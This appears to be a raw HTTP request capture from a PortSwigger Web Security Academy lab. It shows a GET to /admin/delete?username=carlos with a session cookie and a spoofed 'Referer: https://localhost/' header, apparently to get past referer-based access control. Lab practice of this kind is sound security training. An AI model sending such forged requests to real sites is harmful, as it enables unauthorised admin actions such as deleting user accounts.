 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a8b0073037633f28581e494004b0032.web-security-academy.net
3 Cookie: session=mdNRoBM11M5qElhG6wCnH24gA7EJ0wnS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://localhost/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers